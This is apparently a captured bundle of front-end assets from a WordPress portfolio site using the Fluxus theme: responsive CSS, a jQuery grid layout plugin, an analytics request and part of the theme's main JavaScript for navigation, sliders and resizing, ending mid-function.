    .horizontal-page #header {
        position: static;
        padding: 0 0 15px 0;
    }

    /**
     * Footer
     */
    .horizontal-page #footer {
        position: absolute;
        bottom: auto;
    }

    .horizontal-page #footer-push {
        display: block;
    }

    #footer {
        text-align: center;
    }

    #footer .footer-inner {
        padding: 60px 20px 20px;
        position: relative;
		    
    margin-top: auto;
		text-align: center;
    }

    #footer .footer-inner:before {
        content: ' ';
        position: absolute;
        width: 20px;
        margin: 32px 0 0 -10px;
        border-top: 2px solid #111;
        height: 1px;
        left: 50%;
        top: 0;
    }

    #sharrre-footer {
        float: none;
        display: inline-block;
        margin: 0 0 10px;
        height: 21px;
    }

    #sharrre-footer[style] {
        display: inline-block !important;
    }

    #footer .social-networks {
        float: none;
        display: block;
        text-align: center
    }

    #footer .social-networks .icon-social {
        float: none;
        display: inline-block;
        margin: 0 5px;
    }

    #footer .footer-links {
        float: none;
    }

    #footer .footer-navigation {
        float: none;
        text-align: center;
        margin: 0;
        padding: 10px 0;
    }

    #footer .footer-navigation li {
        margin: 0 5px;
        display: inline-block;
        float: none;
    }

    #footer .footer-links .credits {
        float: none;
        font-size: 11px;
        padding: 5px 0;
        color: #ccc;
        margin: 0;
    }

    .footer-links .credits:before,
    .footer-navigation li:before {
        display: none;
    }


    /**
     * Hide footer in Full Page Slider, Page With Background and 404.
     */
    .page-template-template-full-page-slider-php #page-wrapper,
    .page-template-template-full-page-slider-php #main,
    .page-template-template-contacts-php #page-wrapper,
    .page-template-template-contacts-php #main,
    .page-template-template-background-php #page-wrapper,
    .page-template-template-background-php #main,
    body.error404 #main,
    body.error404 #page-wrapper {
        margin: 0;
    }

    .page-template-template-full-page-slider-php #footer,
    .page-template-template-full-page-slider-php #footer-push,
    .page-template-template-contacts-php #footer,
    .page-template-template-contacts-php #footer-push,
    .page-template-template-background-php #footer,
    .page-template-template-background-php #footer-push,
    body.error404 #footer,
    body.error404 #footer-push {
        display: none;
    }


    /**
     * Page: Full Page Slider
     */
    .page-template-template-full-page-slider-php #main {
        overflow: hidden;
    }

    .slider .slide .info {
        padding: 0 30px;
        width: 100%;
        background: rgba(255, 255, 255, 0.6);
        box-sizing: border-box;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        -o-box-sizing: border-box;
        -ms-box-sizing: border-box;
    }

    .slider .slide .info .viewport {
        padding: 20px 0;
    }

    .slider .slide .info.white {
        background: rgba(0, 0, 0, 0.6);
    }

    .slider .slide .info[style] {
        left: 0 !important;
    }

    .slide .style-default .slide-title {
        font-size: 30px;
    }

    .slider .slide .info .description {
        line-height: 21px;
    }

    .slider-navigation {
        display: none !important;
    }


    /**
     * Page: Portfolio
     */
    .project .hover-box .excerpt,
    .project .hover-box .decoration {
        display: none;
    }

    .project .hover-box h2 {
        padding-bottom: 10px;
    }

    .project .hover-box h2 {
        font-size: 18px;
        line-height: 21px;
    }

    .project .hover-box .subtitle {
        font-size: 13px;
    }

    .portfolio-navigation .other-projects a {
        width: 45%;
        margin: 0 2% 2% 0;
		display: none;
    }

    .portfolio-navigation .other-projects a:nth-child(2n+1) {
        margin-right: 0;
    }

    .portfolio-navigation .other-projects .item-3 {
        clear: left;
    }


    /**
     * Page: 404
     */
    .site .error404 {
        background: rgba(255, 255, 255, 0.9);
        padding: 10px;
    }

    .site .error404 h1 {
        font-size: 21px;
    }

    .site .error404 .entry-content p {
        font-size: 13px;
        line-height: 21px;
    }


    /**
     * Page: Contacts
     */
    .page-contacts .site-content .page[style],
    .page-contacts .site-content .page {
        top: 0 !important;
        width: auto;
        height: 100%;
    }

    .map-active #map {
        position: fixed;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        z-index: 1000;
    }

    .map-active #mobilenav .btn-open {
        right: 0;
    }

    #map {
        visibility: hidden;
    }

    .map-active #map {
        visibility: visible;
    }

    .reveal-modal {
        width: 100%;
        margin: 0;
        left: 0;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        -ms-box-sizing: border-box;
        -o-box-sizing: border-box;
        box-sizing: border-box;
    }

    .wpcf7-form .wpcf7-form-control-wrap input[type="text"] {
        width: 100%;
    }


    /**
     * Page: Blog.
     */
    .post-image .cover h1 {
        font-size: 21px;
    }

    .post-image .cover p {
        font-size: 11px;
        margin: 0;
    }

    /**
     * Page: Vertical Blog
     */
    .vertical-blog .site-with-sidebar .site-content {
        padding-bottom: 0;
    }

    .vertical-blog .navigation-paging .wrap-page-numbers {
        position: static;
        margin: 35px 0 0 0;
        width: auto;
        text-align: left;
    }

    .vertical-blog .post-with-media .entry-date {
        top: 25px;
    }


    /**
     * Content.
     */
    .entry-content .standfirst {
        font-size: 16px;
    }

    .aside-content {
        float: none;
        width: 100%;
        margin: 0 0 15px;
        padding: 10px;
        border: 1px solid #eaeaea;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        -o-box-sizing: border-box;
        -ms-box-sizing: border-box;
        box-sizing: border-box;
        font-size: 14px;
        line-height: 21px;
    }

    .site-content table td,
    .site-content table th {
        font-size: 13px;
        line-height: 18px;
        padding: 5px;
    }

    .site-content thead th,
    .site-content thead td {
        font-size: 11px;
    }

    /* Remove grid columns. */
    .row-fluid [class*="span"] {
        float: none;
        width: 100%;
        margin: 0;
    }

    .tabs .tabs-menu li a b {
        display: inline;
    }

    .tabs .tabs-menu li a span {
        display: none;
    }

    /* Remove columns from service list */
    .service .service-content {
        font-size: 16px;
    }

    .service .service-content {
        width: 240px;
        margin-left: auto;
        margin-right: auto;
    }

    .service .service-name {
        font-size: 30px;
    }

    .page-title, .entry-title {
        font-size: 30px;
        text-indent: 0;
    }

    .alignright,
    .alignleft {
        margin: 0;
        float: none;
        display: block;
        width: 100%;
    }

    #respond label {
        position: static;
        width: auto;
    }

    #respond p input {
        float: none;
        margin: 0;
    }

    #respond p input[type="text"] {
        width: 100% !important;
    }

    .page-contacts .contact-details {
        border-left: 0 none;
    }

}


@media screen and (max-width: 320px) {

    .other-projects {
        display: none;
    }

    .portfolio-navigation .prev-project {
        margin: 15px 0;
    }

    .portfolio-navigation .next-project {
        float: right;
        margin: 15px 0;
    }

    .portfolio-navigation .back-portfolio {
        float: none;
        width: auto;
        display: block;
        clear: both;
        text-align: center;
    }

    /**
     * Turn WP gallery grid into 1 column grid.
     */
    .entry-content .gallery dl {
        width: 100%;
        margin-right: 0;
    }

}


@media screen and (max-height: 320px) {

    .slide .info .slide-subtitle,
    .slide .info .description,
    .slide .info .decoration {
        display: none;
    }
    .slide .info .slide-title {
        margin: 0;
    }

    .button-minimal.button-icon-right {
        float: right;
    }

}



/**
 * High pixel ratio devices.
 */
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min-resolution: 124.8dpi) {

    /**
     * Display high-resulution logo.
     */
    .logo {
        display: none;
    }

    .logo-no-retina,
    .logo-retina {
        display: inline-block;
		
    }

    .default-logo {
        background-image: url(../images/logo@2x.png);
        background-size: 100%;
    }

    #sharrre-project .icon,
    .btn-appreciate .icon {
        background-image: url(../images/share-icons@2x.png);
        background-size: 100%;
    }

    #sharrre-project .icon {
        background-position: 0 -28px;
    }

    .wrap-avatar .avatar-128 {
        display: inline-block;
        width: 64px;
        height: 64px;
    }

    .wrap-avatar .avatar-64 {
        display: none;
    }

    .sep,
    .footer-links .credits:before,
    .footer-links li:before {
        background-image: url(../images/slash@2x.png);
        background-size: auto 100%;
    }



}

--- FILE ---
content_type: text/javascript
request_url: https://www.linalopez.org/wp-content/themes/fluxus/js/jquery.fluxus-grid.js?ver=4.7.31
body_size: 2171
content:
/**
 * Fluxus Grid 2.0
 *
 * Fits elements into container in a nice grid fashion.
 */
(function (window, $, $window) {

  $.Grid = function (el, options) {
    var that     = this;
    this.options = $.extend({}, $.Grid.defaults, options);

    this.$el     = $(el);
    this.$parent = this.$el.parent();
    this.$items  = this.$el.children();

    // Parse aspectRatio if provided in X:Y format
    if (this.options.aspectRatio != 'auto') {
      var temp = this.options.aspectRatio.match(/(\d+):(\d+)/);
      if (temp && (temp.length == 3) && temp[2]) {
          this.options.aspectRatio = temp[1] / temp[2];
      }
    }

    this.lastRender = {
      width: -1,
      height: -1
    };

    this.render();
    this.$el.transition({ opacity: 1 }, 400);
    $window.on('resize.fluxus-grid-resize', _.debounce($.proxy(that.render, that)));
  };

  $.Grid.defaults = {
    orientation:      'vertical',
    aspectRatio:      'auto',
    gutterWidth:      15,
    gutterHeight:     15,
    rows:             3,
    columns:          4,
    onRenderStart:    $.noop,
    onRenderComplete: $.noop,
  };

  $.Grid.prototype = {

    isHorizontal: function () {
      return this.options.orientation == 'horizontal';
    },

    getItemWidth: function () {
      var totalGutterWidth = (this.options.columns - 1) * this.options.gutterWidth;

      if (this.isHorizontal() && (this.options.aspectRatio != 'auto')) {
        return this.getItemHeight() * this.options.aspectRatio;
      } else {
        return (this.$el.width() - totalGutterWidth) / this.options.columns;
      }
    },

    getItemHeight: function () {
      var totalGutterHeight = (this.options.rows - 1) * this.options.gutterHeight;

      if (!this.isHorizontal() && (this.options.aspectRatio != 'auto')) {
        return this.getItemWidth() / this.options.aspectRatio;
      } else {
        return (this.$el.height() - totalGutterHeight) / this.options.rows;
      }
    },

    calculateCoordinates: function () {
      var that = this,
          coordinates = [],
          maxSize = Math.min(this.options.rows, this.options.columns),
          matrix = new $.GridMatrix({ columnsLimit: this.options[this.isHorizontal() ? 'rows' : 'columns'] });
          itemWidth = this.getItemWidth(),
          itemHeight = this.getItemHeight(),
          rightmostX = 0,
          bottommostY = 0,
          $rightmost = null,
          $bottommost = null,


      this.$items.each(function (index) {

        var $item = $(this),
            itemColumn,
            itemRow,
            size = $item.data('size') || 1,
            width,
            height,
            x,
            y;

        size = size > maxSize ? maxSize : size;

        /**
         * Step 1.
         * Calculate free matrix sport, where current item would fit.
         */
        gridSpot = matrix.getSpot(size);
        matrix.occupySpot(gridSpot[0], gridSpot[1], size);

        /**
         * Step 2.
         * Calculate actual CSS values according to grid position.
         */
        if (that.isHorizontal()) {
          itemRow = gridSpot[1];
          itemColumn = gridSpot[0];
        } else {
          itemRow = gridSpot[0];
          itemColumn = gridSpot[1];
        }

        width = itemWidth * size;
        height = itemHeight * size;

        x = itemColumn * itemWidth;
        y = itemRow * itemHeight;

        /**
         * Step 3.
         * Calculate gutters.
         */
        x += that.options.gutterWidth * itemColumn;
        y += that.options.gutterHeight * itemRow;

        // If size is bigger, then increase items width by the gutter amount it covers.
        if (size > 1) {
          width += that.options.gutterWidth * (size - 1);
          height += that.options.gutterHeight * (size - 1);
        }

        /**
         * Save rightmost and bottommost elements.
         */
        var rightX = x + width;

        if (rightmostX < rightX) {
          rightmostX = rightX;
          $rightmost = $item;
        }

        var bottomY = y + height;

        if (bottommostY < bottomY) {
          bottommostY = bottomY;
          $bottommost = $item;
        }

        coordinates.push({
          width: width,
          height: height,
          x: x,
          y: y,
          rightX: x + width,
          bottomY: y + height
        });
      });

      return {
        'coordinates': coordinates,
        '$rightmost':  $rightmost,
        '$bottommost': $bottommost,
        'rightmostX':  rightmostX,
        'bottommostY': bottommostY
      }
    },


    render: function (renderOptions) {
      this.options.onRenderStart.call(this);

      var windowWidth = $window.width(),
          windowHeight = $window.height(),
          coords;

      renderOptions = renderOptions || {};

      // Check if our context has changed, if not, then there's no reason to render.
      if (!renderOptions.force && (windowWidth == this.lastRender.width) && (windowHeight == this.lastRender.height)) {
        return false;
      }

      coords = this.calculateCoordinates();

      this.lastRender = {
        width: windowWidth,
        height: windowHeight,
        coords: coords
      }

      this.$items.each(function (i) {
        var $t = $(this),
            c = coords.coordinates[i];

        $t.css({
          width: c.width,
          height: c.height,
          left: c.x,
          top: c.y
        });

      });

      this.options.onRenderComplete.call(this, coords);
    },

  };


  /**
   * Register as jQuery plugin.
   */
  $.fn.grid = function (options) {
    return $(this).data('grid', new $.Grid(this, options));
  };



  /**
   * A data structure for laying out items in a grid.
   */
  $.GridMatrix = function (options) {
    this.options = $.extend({}, $.GridMatrix.defaults, options);

    /**
     * An array of rows, that contains array of column values.
     *
     * Eg.
     *   _matrix = [ [1, 2, 3, 4], [5, 6, 7, 8] ]
     *   _matrix[0] = 1 2 3 4
     *   _matrix[1] = 5 6 7 8
     */
    this._matrix = [];
  };

  $.GridMatrix.defaults = {
    rowsLimit: 10000,
    columnsLimit: 4
  };

  $.GridMatrix.prototype = {

    set: function (row, column) {
      if (this._matrix[row]) {
        this._matrix[row][column] = 1;
      } else {
        this._matrix[row] = [];
        this._matrix[row][column] = 1;
      }
    },

    _getSpotOnRow: function (rowIndex, size, columnOffset) {
      var size = size || 1,
          row = this._matrix[rowIndex] || [],
          foundAvailableSpotAt = false;

      // Loop 0..columnsLimit positions
      for (var availableAt = columnOffset; availableAt < this.options.columnsLimit; availableAt++) {
        foundAvailableSpotAt = availableAt;

        // Loop CurrentIndex..Size to see if every spot is empty
        for (var i = availableAt; i < (availableAt + size); i++) {
          if (row[i] || (i >= this.options.columnsLimit)) {
            foundAvailableSpotAt = false;
          }
        }

        if (foundAvailableSpotAt !== false) {
          break;
        }
      }

      return foundAvailableSpotAt;
    },

    getSpot: function (size) {
      var currentRow = 0,
          size = size || 1,
          availableSpotFound = false; // Column index.

      while (availableSpotFound === false) {
        for (var i = 0; i < size; i++) { // CurrentRow..CurrentRow + size
          var offset = 0;

          /**
           * If we had an available spot in the previous row and now we are checking
           * a proceeding row to see if the same spot is available. We must start from
           * the column, where a free spot was found in the previous row.
           */
          if (availableSpotFound !== false) {
            offset = availableSpotFound;
          }

          availableSpotFound = this._getSpotOnRow(currentRow + i, size, offset);
          if (availableSpotFound === false) {
            break;
          }
        }
        currentRow++;
      }

      return [currentRow - 1, availableSpotFound];
    },

    occupySpot: function (row, column, size) {
      for (var i = 0; i < size; i++) {
        for (var j = 0; j < size; j++) {
          this.set(row + i, column + j);
        }
      }
    }
  };

})(window, jQuery, jQuery(window));

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1887088857&t=pageview&_s=1&dl=https%3A%2F%2Fwww.linalopez.org%2Fsolo%2Fmuseology%2F&ul=en-us%40posix&dt=Museology%20%E2%80%94%20Project%20Types%20%E2%80%94%20LINA%20L%C3%93PEZ&sr=1280x720&vp=1280x720&_u=KGBAAEAjAAAAACAAI~&jid=448328309&gjid=680836228&cid=1111421772.1769344852&tid=UA-86030328-1&_gid=1588589945.1769344852&_r=1&_slc=1&z=585470506
body_size: -450
content:
2,cG-XE5R08GGVC

--- FILE ---
content_type: text/javascript
request_url: https://www.linalopez.org/wp-content/themes/fluxus/js/main.js?ver=4.7.31
body_size: 7927
content:
;(function ($, window, $window, $document, isUndefined) {

    $(function () {

        var $html       = $('html'),
            $main       = $('#main'),
            $header     = $('#header'),
            $footer     = $('#footer'),

            // Components
            $sidebar             = $('.sidebar'),
            $keyRight            = $('#key-right'),
            $keyLeft             = $('#key-left'),
            $navTip              = $('.nav-tip'),
            $scrollContainer     = $('.scroll-container'),
            mobileNav,

            // Functions
            getHorizontalPageHeight,
            pageResizer,

            // Gloal variables
            allowUpscale = $html.is('.upscale');

        getHorizontalPageHeight = function () {
            return $window.height() - $header.outerHeight() - $footer.outerHeight();
        };

        /**
         * Fixes iOS 7.0~7.0.2 Safari bug. Safari reports $window.height() to be 692, which is not correct.
         * Also there's a permanent scrollbar which allows users to scroll 20px, to prevent that we just scroll back to the
         * top. This is only required in landscape mode.
         */
        if (!!navigator.platform.match(/iPad/) && $html.is('.horizontal-page')) {
            var _getHorizontalPageHeight = getHorizontalPageHeight,
                scrollToTop = function () {
                    // Scroll to top when we have horizontal page.
                    // > 768 is needed since horizontal pages turn into vertical on small devices (eg. iPad Mini)
                    if (($(window).scrollTop() > 0) && ($(window).width() > 768)) {
                        $('body').animate({ scrollTop: 0 }, 200);
                    }
                };

            getHorizontalPageHeight = function () {
                // We need to modify the height forumla for iPad due to iOS bug
                if ($window.height() == 692) {
                    return window.innerHeight - $header.outerHeight() - $footer.outerHeight();
                }
                // Otherwise return height using standard calculation
                return _getHorizontalPageHeight();
            };

            $document.on('scroll', _.debounce(scrollToTop, 100));

            $window.on('orientationchange.ios7-safari-bug.fluxus', function () {
                setTimeout(function () {
                    if ($window.height() == 692) {
                        scrollToTop();
                    }
                }, 200);
            });
        }

        $('.horizontal-page').each(function () {

            var resizer = function () {

                var windowWidth = $window.width(),
                    windowHeight = $window.height(),
                    // The header is position:fixed we have to calculate the offset for main page dynamically.
                    headerHeight = $header.outerHeight();
                    footerHeight = $footer.outerHeight();

                // If we are on a small screen
                if (windowWidth <= 568) {

                    if ($html.is('.no-scroll')) {
                        $main.css({
                            height: windowHeight - headerHeight,
                            top: 0
                        });
                    } else {
                        $main.css({
                            height: 'auto',
                            top: 0
                        });
                    }

                } else {

                    $main.css({
                        height: getHorizontalPageHeight(),
                        top: headerHeight
                    });

                }

            };

            $window.on('resize.horizontal-page.fluxus', _.debounce(resizer));
            resizer();

            $window.on('orientationchange.horizontal-page.fluxus', function () {
                setTimeout(resizer, 10);
            });

            $main.transition({
                opacity: 1
            }, 100);

        });

        /**
         * General size adjustments on window resize.
         */
        pageResizer = function () {

            /**
             * Update tinyscrollbar values.
             */
            $scrollContainer.each(function () {
                var $t = $(this),
                    tsb = $t.data('tsb');

                $t.find('.scrollbar, .track').css('height', $t.height());
                tsb && tsb.update();
            });


            if ($window.width() <= 768) {

                // Initialize mobile menu only if we have a small sceen size.
                if (!mobileNav) {

                    // Make mobile menu item array.
                    var $siteNavigation = $('.site-navigation'),
                        $mobileNavItems = $siteNavigation.find('a').filter(function () {

                            var $t = $(this),
                                level = $t.parents('ul').length;

                            $t.data('level', level);

                            if (level == 1) {
                                return true;
                            } else {
                                if ($t.closest('.current-menu-item, .current_page_ancestor').length) {
                                    return true;
                                }
                            }
                            return false;

                        });

                    /**
                     * Initialize mobile menu.
                     */
                    mobileNav = new MobileNav($mobileNavItems, {
                        openButtonTitle: $siteNavigation.data('menu'),
                        active: $siteNavigation.find('.current-menu-item > a')
                    });

                }

            }

            /**
             * Trigger vertical center plugin.
             */
            setTimeout(function () {
                $('.js-vertical-center').verticalCenter();
            }, 100);

        };

        $window.on('resize.page-resizer.fluxus', _.debounce(pageResizer));
        pageResizer();

        /**
         * Arrows and mousewheel navigation plugin.
         */
        globalNav = new Navigation({
            onSetItems: function () {
                this.$items.length && $navTip.show();
            }
        });

        /**
         * Full page slider
         */
        $('.slider').each(function () {

            var $slider = $(this),
                slider;

            $slider.fluxusSlider({
                    onNextSlide: function () {
                        globalNav.options.onNextItem();
                    },
                    onPreviousSlide: function () {
                        globalNav.options.onPreviousItem();
                    }
                });

            slider = $slider.data('slider');

            slider.slideCount > 1 && $navTip.show();

            globalNav.disableKeyboard();

            $keyRight.click(function (e) {
                slider.next();
                e && e.preventDefault();
            });

            $keyLeft.click(function (e) {
                slider.previous();
                e && e.preventDefault();
            });

        });


        /**
         * Appreciate plugin
         */
        var $appreciate = $('.btn-appreciate');
        $appreciate.appreciate();


        /**
         * Sharrre plugin
         */
        $('#sharrre-footer').each(function () {

            var $el = $(this),
                services = {},
                buttonsTitle = $el.data('buttons-title');

            if (!$el.data('services')) {
                return;
            }

            // retrieve social networks from DOM element.
            $.each($el.data('services').split(','), function () {
                services[this] = true;
            });

            $el.sharrre({
                share: services,
                buttonsTemplate: buttonsTitle ? '<b>' + buttonsTitle + '<a href="#" class="close"></a></b>' : '',
                urlCurl: $el.data('curl'),
                template: '<b class="share">{title}</b>' +
                          '<span class="counts">' +
                            (services.facebook ? '<b class="count-facebook">{facebook}</b>' : '') +
                            (services.twitter ?'<b class="count-twitter">{twitter}</b>' : '') +
                            (services.googlePlus ?'<b class="count-plus">{plus}</b>' : '') +
                          '</span>',
                render: function(self, options) {
                    var html = this.template.replace('{title}', options.title);
                    html = html.replace('{facebook}', options.count.facebook);
                    html = html.replace('{twitter}', options.count.twitter);
                    html = html.replace('{plus}', options.count.googlePlus);
                    $(self.element).html(html);
                    $el.show();
                }
            });

        });

        $('#sharrre-project').each(function () {

            var $el = $(this),
                services = {},
                buttonsTitle = $el.data('buttons-title');

            if (!$el.data('services')) {
                return;
            }

            // retrieve social networks from DOM element.
            $.each($el.data('services').split(','), function () {
                services[this] = true;
            });

            $el.sharrre({
                share: services,
                buttonsTemplate: buttonsTitle ? '<div class="arrow"></div><b>' + buttonsTitle + '<a href="#" class="close"></a></b>' : '',
                urlCurl: $el.data('curl'),
                template: '<span class="icon"></span><div class="box">' +
                            '<a class="share" href="#">{title}</a>' +
                            '<b class="count-total">{total}</b>' +
                          '</div>',
                render: function(self, options) {
                    var total = options.shorterTotal ? self.shorterTotal(options.total) : options.total,
                        html = this.template.replace('{title}', options.title).replace('{total}', total);
                    $(self.element).html(html);
                    $el.css('display', 'inline-block');
                },
                afterLoadButtons: function () {
                    var index = 0,
                        $buttons = this.$el.find('.button'),
                        count = $buttons.each( function () {
                                    index++;
                                    $(this).addClass('button-' + index);
                                }).length;
                    this.$el.addClass('social-services-' + count);
                }
            });

        });


        /**
         * Fixes menu issue, when popup is outside the screen.
         * Supports WPML menu items.
         */
        $('.site-navigation .has-children, .menu-item-language').hover(function () {

            var $submenu = $(this).children('.sub-menu');
            if ($submenu.length) {

                // if popup is outside the screen, then align it by the right side of the screen.
                if ($submenu.offset().left + $submenu.outerWidth() - $(document).scrollLeft() > $window.width()) {
                    $submenu.addClass('sub-menu-right');
                }

            }

        }, function () {

            $(this).children('.sub-menu').removeClass('sub-menu-right');

        });


        /**
         * If our page has a horizontal layout.
         */
        if ($html.is('.horizontal-page')) {

            /**
             * Enable tinyscrollbar plugin.
             */
            $scrollContainer.tinyscrollbar({
                axis: 'y'
            });

            /**
             * Enable keyboard navigation.
             */
            globalNav.options.onNextItem = function () {
                $keyRight.addClass('flash');
                setTimeout(function () {
                    $keyRight.removeClass('flash');
                }, 200);
            };

            globalNav.options.onPreviousItem = function () {
                $keyLeft.addClass('flash');
                setTimeout(function () {
                    $keyLeft.removeClass('flash');
                }, 200);
            };

            $keyRight.click(function (e) {
                globalNav.nextItem();
                e && e.preventDefault();
            });

            $keyLeft.click(function (e) {
                globalNav.previousItem();
                e && e.preventDefault();
            });

        }


        /**
         * --------------------------------------------------------------------------------
         * Specific pages
         * --------------------------------------------------------------------------------
         */


        /**
         * Page: Grid Portfolio
         */
        if ($html.is('.layout-portfolio-grid')) {

            (function () {

                var $grid = $('.portfolio-grid'),
                    defaults = $.extend({}, $.Grid.defaults, $grid.data()),
                    options,
                    grid,
                    resizer;

                if (!window.getGridOptions) {
                    window.getGridOptions = function () {
                        var windowWidth = $window.width(),
                            windowHeight = $window.height(),
                            options = {
                                orientation: defaults.orientation,
                                rows: defaults.rows,
                                columns: defaults.columns
                            };

                        if (windowWidth <= 568) {
                            options.columns = 1;
                            options.rows = Math.ceil(windowHeight / 378);
                            options.orientation = 'vertical';
                        } else if (windowWidth <= 768) {
                            if (defaults.columns > 2) {
                                options.columns = 2;
                            }
                            options.rows = Math.ceil(windowHeight / 250)
                        } else if (windowWidth <= 1024) {
                            if (defaults.columns > 3) {
                                options.columns = 3;
                            }
                            if (defaults.rows > 3) {
                                options.rows = 3;
                            }
                        }
                        return options;
                    };
                }
                options = $.extend({}, defaults, window.getGridOptions());

                $grid.find('.inner').vcenter();

                options.onRenderStart = function () {
                    var options = this.options,
                        isVertical = options.orientation == 'vertical',
                        isAspectRatioAuto = options.aspectRatio == 'auto',
                        itemsPerScreen = options.rows * options.columns,
                        pageHeight;

                    /**
                     * When there are more items than could be fitted into a viewport,
                     * then footer will get pushed out of screen, which means we need to remove it from our container
                     * height calculation.
                     */
                    if (isVertical && isAspectRatioAuto && (itemsPerScreen < $grid.children().length)) {
                        pageHeight = $window.height() - $header.outerHeight() - options.gutterHeight;
                    } else {
                        pageHeight = getHorizontalPageHeight();
                    }

                    $grid.css('height', pageHeight);

                    options = window.getGridOptions();
                    this.options.orientation = options.orientation;
                    this.options.rows = options.rows;
                    this.options.columns = options.columns;
                };

                options.onRenderComplete = function (coords) {
                    if (this.isHorizontal()) {
                        if ($grid.width() < coords.rightmostX) {
                            coords.$rightmost.css('padding-right', this.options.gutterWidth);
                            $navTip.show();
                        } else {
                            coords.$rightmost.css('padding-right', 0);
                            $navTip.hide();
                        }
                    } else {
                        $main.css('height', coords.bottommostY);
                    }
                    this.$items.each(function () {
                        var $el = $(this),
                            $preview,
                            img;

                        if ($el.width() > 583) {
                            $preview = $el.children('.preview')
                            if (!$preview.is('.hd-image')) {
                                $preview.addClass('hd-image');
                                if ($preview.data('hd-image')) {
                                    img = new Image();
                                    $(img).load(function () {
                                        $preview.css('background-image', 'url(' + img.src + ')');
                                    });
                                    img.src = $preview.data('hd-image');
                                }
                            }
                        }
                    });
                };

                /**
                 * Enable Grid plugin.
                 */
                $grid.grid(options);
                grid = $grid.data('grid');

                if (grid.isHorizontal()) {

                    globalNav.setItems(grid.$items);

                    var gutter = grid.options.gutterWidth;

                    globalNav.options.nextItem = function () {
                        var windowRight = $window.scrollLeft() + $window.width() - 30,
                            nextItem;

                        // Find the first item that is not being fully displayed
                        // and scroll to that item.
                        $.each(grid.lastRender.coords.coordinates, function (index) {
                            if ((this.x > windowRight) || ((this.rightX - gutter) > windowRight)) {
                                nextItem = this;
                                return false;
                            }
                        });

                        if (nextItem) {
                            this.scrollTo(nextItem.rightX - $window.width() + gutter * 2);
                            this.options.onNextItem && this.options.onNextItem.call(this);
                        }
                    };

                    globalNav.options.previousItem = function () {
                        var windowLeft = $window.scrollLeft(),
                            previousItem;

                        // Find the first item that is fully visible and scroll to the previous one.
                        $.each(grid.lastRender.coords.coordinates, function (index) {
                            if (index && (this.x >= windowLeft)) {
                                previousItem = grid.lastRender.coords.coordinates[index - 1];
                                return false;
                            }
                        });

                        if (previousItem) {
                            this.scrollTo(previousItem.x);
                            this.options.onPreviousItem && this.options.onPreviousItem.call(this);
                        }
                    };

                }
            })();

        }


        /**
         * Page: Horizontal Portfolio
         */
        $('.portfolio-list').each(function () {

            var $el = $(this),
                $projects = $el.find('.project'),
                $images = $el.find('.featured-image'),
                $info = $el.find('.info'),
                $hoverContents = $el.find('.hover-box-contents'),
                resizer;

            resizer = function () {

                var highest, totalWidth,
                    windowWidth = $window.width();

                if (windowWidth > 768) {

                    highest = $info.highestElement().outerHeight();

                    $images.each(function () {
                        var $t = $(this),
                            maxHeight = allowUpscale ? 3000 : $t.attr('height'),
                            height = $main.height() - highest;

                        if ($t.is('img')) {
                            $t.css('height', height > maxHeight ? maxHeight : height);
                        }
                    });

                    $hoverContents.vcenter();

                    if ($html.is('.ipad-ios4')) {

                        totalWidth = 0;

                        $el.children().each(function () {
                            totalWidth += $(this).width();
                        });

                        $el.css('width', totalWidth);

                    }

                } else {

                    if (windowWidth <= 568) {
                        $el.find('.info').css('height', 'auto');
                    }

                    $html.is('.ipad-ios4') && $el.css('width', 'auto');

                }

            };

            resizer();
            $window.on('resize.horizontal-portfolio.fluxus', _.debounce(resizer));

            // Set keyboard navigation items.
            globalNav.setItems($projects);

            // Show project on image load, which prevents flickering.
            $projects.each(function () {
                var $t   = $(this),
                    $img = $t.find('.featured-image');

                $.preloadImage($img.attr('src')).then(function () {
                    $t.addClass('loaded');
                });
            });

            // Use JS to show hover box contents for landscape oriented iPad's
            $el.find('.hover-box').click(function (e) {
                if ((e.target == this) && ($window.width() > 768)) {
                    var $t = $(this);
                    if ($t.css('opacity') == 0) {
                        $t.transition({ opacity: 1 }, 500);
                    }
                }
            });

        });


        /**
         * Page: Portfolio Single
         */
        $('.portfolio-single').each(function () {

            var $mediaList = $(this),
                $horizontalItems = $('.horizontal-item'),
                $resizable = $mediaList.find('.image, iframe'),
                $navigation = $('.portfolio-navigation'),
                $navigationLike = $navigation.find('header'),
                $navigationOther = $navigation.find('.navigation'),
                $navigationOtherProjects = $navigationOther.find('.other-projects');

            globalNav.setItems($horizontalItems.add($navigation));

            if ( $mediaList.data('onclick-action') == 'scroll' ) {

                // Activate click to scroll navigation
                $('.project-image-link').on('click.click-to-scroll.fluxus', function (e) {
                    e && e.preventDefault();

                    var $item = $(this).closest('.horizontal-item'),
                        activeItem = globalNav.getActive();
                        $activeItem = activeItem.item;

                    if ( $activeItem.length && $item.length ) {

                        if ( ($item[0] == $activeItem[0]) && (Math.abs(activeItem.distance) <= 10) ) {
                            globalNav.nextItem();
                        } else {
                            globalNav.scrollToItem($item);
                        }

                    }
                });

            } else {

                // Bind Lightbox to image links and iframes
                $('.project-image-link, .horizontal-item iframe').fluxusLightbox({
                    onShow: function () {
                        globalNav.disableKeyboard();
                        globalNav.disableMousewheel();
                    },
                    onHide: function () {
                        globalNav.enableKeyboard();
                        globalNav.enableMousewheel();
                    },
                    loading: $mediaList.data('loading')
                });

            }

            $resizable.each(function () {
                var $t = $(this),
                    width = $t.data('width') || $t.attr('width') || 1,
                    height = $t.data('height') || $t.attr('height') || 1;
                $t.data({
                    height: height,
                    ratio: width / height
                });
            });

            var resizer = function () {

                var contentHeight = getHorizontalPageHeight(),
                    windowWidth = $window.width(),
                    windowHeight = $window.height(),
                    otherHeight = $navigationOther.outerHeight(),
                    likeHeight = $navigationLike.outerHeight(),
                    temp;

                if (!$navigationOtherProjects.is(':visible')) {
                    $navigationOtherProjects.css('visibility', 'hidden').show();
                    otherHeight = $navigationOther.outerHeight();
                    $navigationOtherProjects.hide().css('visibility', 'visible');
                }

                $resizable.each(function () {

                    var $t = $(this),
                        originalHeight = $t.data('height'),
                        height = contentHeight > originalHeight ? originalHeight : contentHeight,
                        width,
                        ratio = $t.data('ratio'),
                        upscale = allowUpscale;

                    if (window.disable_video_upscale && $t.is('iframe')) {
                        upscale = false;
                    }

